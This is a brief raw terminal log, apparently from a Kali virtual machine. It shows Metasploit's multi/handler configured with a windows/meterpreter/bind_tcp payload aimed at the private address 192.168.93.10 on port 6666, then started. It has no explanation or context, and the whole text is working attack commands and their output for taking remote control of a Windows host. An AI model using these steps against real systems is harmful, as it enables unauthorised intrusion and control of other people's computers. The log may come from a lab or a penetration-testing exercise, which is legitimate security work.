 ssh vm kali
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.93.10
rhost => 192.168.93.10
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.10:6666